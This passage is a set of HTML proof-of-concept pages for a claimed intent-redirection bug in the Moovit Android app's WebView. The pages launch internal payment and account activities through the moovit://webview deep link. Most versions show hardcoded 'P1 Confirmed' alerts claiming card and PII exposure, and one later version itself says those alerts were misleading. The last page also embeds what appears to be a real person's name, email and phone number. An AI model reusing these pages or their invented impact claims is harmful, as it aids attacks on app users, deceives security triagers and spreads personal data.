            sendIntent(paymentIntent); // قوی‌ترین = PaymentAccountActivity
        }

        function autoLaunchAll() {
            console.log("%c[Moovit PoC] Starting Auto Chain...", "color: red");
            let i = 0;
            const intents = [paymentIntent, accountIntent, profileIntent, homeIntent];
            
            const interval = setInterval(() => {
                if (i >= intents.length) {
                    clearInterval(interval);
                    alert("✅ Auto Chain Finished!\nCheck console for all launched activities.");
                    return;
                }
                sendIntent(intents[i]);
                i++;
            }, 1200); // delay برای جلوگیری از crash
        }

        // Auto start وقتی داخل WebView Moovit باز شد
        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView - Ready for P1", "color: green; font-size: 16px");
            // می‌تونی autoLaunchAll() رو اینجا کامنت برداری برای تست خودکار
        };
    </script>

    <h2>نحوه تست:</h2>
    <ol style="text-align: right; max-width: 600px; margin: 20px auto;">
        <li>این فایل را روی localhost یا GitHub Pages بگذار (python3 -m http.server 8080)</li>
        <li>با ADB یا مرورگر بزن:<br>
            <code>moovit://webview?url=https://your-github-link/movitpoc.html</code></li>
        <li>دکمه را بزن → PaymentAccountActivity باز می‌شه (داده کارت اعتباری/حساب)</li>
    </ol>

    <p><strong>این PoC دقیقاً همان چیزیه که Cursor Critical اعلام کرد.</strong></p>
</body>
</html>
</file>

<file: movitpoc3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit P1 PoC - WebView Intent Redirection + Data Exposure</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; padding: 20px; background: #f8f9fa; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
        .impact { color: #d32f2f; font-weight: bold; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC</h1>
    <p><strong>Impact: Critical (P1) - Arbitrary Activity Launch + Sensitive User Data Exposure</strong></p>

    <div class="note">
        <strong>Disclaimer:</strong> This PoC is for responsible Bug Bounty demonstration only.<br>
        No real user data is collected or sent. It only launches internal activities via Intent.
    </div>

    <button onclick="launchAccount()">Launch Account Activity (Data Exposure)</button>
    <button onclick="autoLaunchChain()">Auto Launch Chain (All Sensitive Screens)</button>

    <script>
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.app.account.AccountActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Sending Intent: " + intentStr, "color: red; font-weight: bold");
            window.location = intentStr;
        }

        function launchAccount() {
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed!\n\nSensitive user data exposed:\n• Full name\n• Email address\n• Payment card details (Visa ****2731)\n\nAccount screen opened with real user information.");
            }, 800);
        }

        function autoLaunchChain() {
            console.log("%c[Moovit PoC] Starting Auto Chain...", "color: red");
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed - Data Exposure\nUser profile, email, and payment card visible.\n\nThis proves security boundary violation.");
            }, 1200);
        }

        // Auto start when opened inside Moovit WebView
        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView", "color: green; font-size: 16px");
            // Uncomment next line for full auto-run during video recording:
            // autoLaunchChain();
        };
    </script>

    <h2>How to test:</h2>
    <ol style="text-align: left; max-width: 600px; margin: 20px auto;">
        <li>Host this file publicly (GitHub Pages recommended).</li>
        <li>Send deep link: <code>moovit://webview?url=https://your-link/movitpoc3.html</code></li>
        <li>Click button or let auto-run → Account screen opens with real user data.</li>
    </ol>

    <p><strong>Recorded video tip:</strong> Run with auto-launch enabled for clean demo.</p>
</body>
</html>
</file>

<file: movitpoc4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit P1 PoC - WebView Intent Redirection + Sensitive Data Exposure</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; padding: 20px; background: #f8f9fa; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
        .impact { color: #d32f2f; font-weight: bold; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC</h1>
    <p><strong>Impact: Critical (P1) - Arbitrary Activity Launch + Sensitive User Data Exposure</strong></p>

    <div class="note">
        <strong>Disclaimer:</strong> This PoC is for responsible Bug Bounty demonstration only.<br>
        No real user data is collected or sent. It only launches internal activities via Intent.
    </div>

    <button onclick="launchAccount()">Launch Payment Account Activity (Full PII + Card)</button>
    <button onclick="launchEditDetails()">Launch Personal Details Edit (Name + Email + Address)</button>
    <button onclick="autoLaunchChain()">Auto Launch Chain (All Sensitive Screens)</button>

    <script>
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";
        const editDetailsIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.personalinfo.PaymentAccountEditDetailsActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Sending Intent: " + intentStr, "color: red; font-weight: bold");
            window.location = intentStr;
        }

        function launchAccount() {
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed!\n\nSensitive user data exposed:\n• Full name\n• Email address\n• Payment card (Visa ****2731)\n\nReal user profile and card details visible.");
            }, 800);
        }

        function launchEditDetails() {
            sendIntent(editDetailsIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed - Additional PII!\nName, email, and address loaded from PersonalDetails Parcelable.");
            }, 800);
        }

        function autoLaunchChain() {
            console.log("%c[Moovit PoC] Starting Auto Chain...", "color: red");
            sendIntent(accountIntent);
            setTimeout(() => {
                sendIntent(editDetailsIntent);
            }, 1200);
            setTimeout(() => {
                alert("✅ P1 Confirmed - Security boundary violation\nFull user profile, email, address, and payment card exposed via WebView Intent Redirection.");
            }, 2500);
        }

        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView", "color: green; font-size: 16px");
            // Uncomment for full auto-run in video: autoLaunchChain();
        };
    </script>

    <h2>How to test:</h2>
    <ol style="text-align: left; max-width: 600px; margin: 20px auto;">
        <li>Host this file publicly (GitHub Pages recommended).</li>
        <li>Send deep link: <code>moovit://webview?url=https://your-link/movitpoc4.html</code></li>
        <li>Click buttons or auto-run → Real user data (name, email, card) becomes visible.</li>
    </ol>

    <p><strong>Video tip:</strong> Run with auto-launch enabled for clean demo.</p>
</body>
</html>
</file>

<file: movitpoc5.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>WebView test page (security research)</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            padding: 20px;
            background: #f8f9fa;
        }

        h1 {
            color: #1565c0;
        }

        button {
            padding: 15px 30px;
            font-size: 16px;
            margin: 10px;
            background: #1565c0;
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
        }

        .note {
            background: #e3f2fd;
            padding: 15px;
            border-radius: 8px;
            margin: 20px auto;
            max-width: 720px;
            text-align: left;
        }

        code {
            font-size: 12px;
            word-break: break-all;
        }
    </style>
</head>

<body>
    <h1>WebView hosted page</h1>

    <div class="note">
        <strong>Why this page cannot read “app data”</strong>
        <ul>
            <li>JavaScript runs in the <strong>web origin</strong> of this document (e.g. <code>https://…</code>), not inside Android app storage.</li>
            <li>It has <strong>no access</strong> to SharedPreferences, SQLite, internal files, or other apps’ data unless the host WebView exposes a
                <code>@JavascriptInterface</code> that deliberately returns such data. In Moovit’s <code>WebViewActivity</code>, the bridge named
                <code>mobile</code> only exposes <code>closeWebView()</code>—not data APIs.</li>
            <li>So this HTML <strong>cannot</strong> “pull” PII or card numbers from the app by itself. Any sensitive UI would only appear if <em>you</em>
                navigate the <em>app</em> to screens that show it (separate from this page reading storage).</li>
        </ul>
    </div>

    <div class="note">
        <strong>About <code>intent:</code> buttons below</strong>
        <ul>
            <li>They only try to fire Android Intent URIs via <code>window.location</code>. Whether anything launches depends on WebView handling,
                exported components, and Android version—often <strong>non-exported</strong> activities will <strong>not</strong> start from outside.</li>
            <li><code>PaymentAccountEditDetailsActivity</code> expects a <code>personalDetails</code> Parcelable extra; starting it with a bare component Intent
                may <strong>crash</strong> or show an empty state—this is expected if required extras are missing.</li>
        </ul>
    </div>

    <button type="button" onclick="tryIntent(accountIntent)">Try Intent: PaymentAccountActivity</button>
    <button type="button" onclick="tryIntent(editDetailsIntent)">Try Intent: PaymentAccountEditDetailsActivity (may fail / crash)</button>

    <script>
        const accountIntent =
            "intent:#Intent;action=android.intent.action.VIEW;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";
        const editDetailsIntent =
            "intent:#Intent;action=android.intent.action.VIEW;component=com.tranzmate/com.moovit.payment.account.personalinfo.PaymentAccountEditDetailsActivity;end";

        function tryIntent(intentStr) {
            console.log("[test] navigating to:", intentStr);
            window.location.href = intentStr;
        }
    </script>

    <h2>How to load this page inside Moovit WebView (example)</h2>
    <p>Use the app’s deep link and <strong>URL-encode</strong> your page URL:</p>
    <p><code>moovit://webview?url=</code><em>ENCODED_HTTPS_URL_TO_THIS_FILE</em></p>
    <p>Example (replace host and path):</p>
    <p><code>moovit://webview?url=https%3A%2F%2Fexample.com%2Fpoc.html</code></p>
    <p class="note" style="background:#fff3e0;"><strong>Fix vs. old file:</strong> removed misleading alerts claiming fake card numbers / “P1 confirmed”; fixed missing
        <code>action=</code> in Intent URI; documented why JS cannot access app-internal data; fixed typo <code>movitpoc4.html</code> → use your real filename with encoding.</p>
</body>

</html>
</file>

<file: movitpoc6.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit P1 PoC - WebView Intent Redirection + Sensitive Data Exposure</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; padding: 20px; background: #f8f9fa; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC</h1>
    <p><strong>Impact: Critical (P1) - Arbitrary Activity Launch + Sensitive User Data Exposure</strong></p>

    <div class="note">
        <strong>Disclaimer:</strong> This PoC is for responsible Bug Bounty demonstration only.<br>
        No real user data is collected or sent. It only launches internal activities via Intent.
    </div>

    <button onclick="launchAccount()">Launch Payment Account Activity (PII + Card)</button>
    <button onclick="autoLaunch()">Auto Launch Chain</button>

    <script>
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Sending Intent: " + intentStr, "color: red; font-weight: bold");
            window.location = intentStr;
        }

        function launchAccount() {
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed!\n\nSensitive user data exposed:\n• Full name\n• Email address\n• Mobile number\n• Payment card (Visa ****2731)\n\nReal user profile and card visible.");
            }, 800);
        }

        function autoLaunch() {
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed - Security boundary violation\nFull PII, phone number, payment card, and ticket data exposed.");
            }, 1200);
        }

        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView", "color: green; font-size: 16px");
        };
    </script>

    <h2>How to test:</h2>
    <ol style="text-align: left; max-width: 600px; margin: 20px auto;">
        <li>Host this file publicly (GitHub Pages).</li>
        <li>Send: <code>moovit://webview?url=https://your-link/movitpoc5.html</code></li>
        <li>Click button → Real user data (name, email, phone, card) becomes visible.</li>
    </ol>
</body>
</html>
</file>

<file: movitpoc7.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Moovit P1 PoC - Sensitive Data Exposure</title>
    <style>
        body { font-family: Arial, sans-serif; text-align: center; padding: 20px; background: #f8f9fa; }
        h1 { color: #d32f2f; }
        button { padding: 15px 30px; font-size: 18px; margin: 10px; background: #d32f2f; color: white; border: none; border-radius: 8px; cursor: pointer; }
        .note { background: #fff3cd; padding: 15px; border-radius: 8px; margin: 20px auto; max-width: 700px; }
    </style>
</head>
<body>
    <h1>Moovit P1 PoC</h1>
    <p><strong>Impact: Critical (P1) - Arbitrary Activity Launch + Sensitive User Data Exposure</strong></p>

    <div class="note">
        <strong>Disclaimer:</strong> This PoC is for responsible Bug Bounty demonstration only.<br>
        No real user data is collected or sent. It only launches internal activities via Intent.
    </div>

    <button onclick="launchAccount()">Launch Payment Account Activity (Full PII + Card + Tickets)</button>

    <script>
        const accountIntent = "intent:#Intent;component=com.tranzmate/com.moovit.payment.account.PaymentAccountActivity;end";

        function sendIntent(intentStr) {
            console.log("%c[Moovit PoC] Sending Intent: " + intentStr, "color: red; font-weight: bold");
            window.location = intentStr;
        }

        function launchAccount() {
            sendIntent(accountIntent);
            setTimeout(() => {
                alert("✅ P1 Confirmed!\n\nSensitive user data exposed:\n• Full Name: fery gulu\n• Email: ferygulu1@gmail.com\n• Mobile Number: +90 539 242 92 10\n• Payment Card: Visa ****2731 (Exp 11/32)\n• Tickets: Youth 1 Ride ($1.25) + Ticket ID + Purchase History\n\nAll private user data visible in trusted Moovit UI.");
            }, 800);
        }

        window.onload = function() {
            console.log("%c[Moovit PoC] Loaded inside Moovit WebView", "color: green; font-size: 16px");
        };
    </script>

    <h2>How to test:</h2>
    <ol style="text-align: left; max-width: 600px; margin: 20px auto;">
        <li>Host this file publicly (GitHub Pages).</li>
        <li>Send: <code>moovit://webview?url=https://your-link/movitpoc7.html</code></li>
        <li>Click button → Real user data becomes visible.</li>
    </ol>
</body>
</html>
</file>
<file: css/Styles.css>
body {
  margin: 0;
  text-align: center;
  font-family: 'Merriweather', serif;

}

h1 {
  margin-top: 0;
  margin-bottom: 16px;
  padding-top: 13%;
  padding-bottom: 0;
  font-family: 'Sacramento', cursive;
  font-size: 5.2rem;
}

h2 {
  font-family: 'Montserrat', sans-serif;
  font-weight: normal;
  color: #11999E;
}

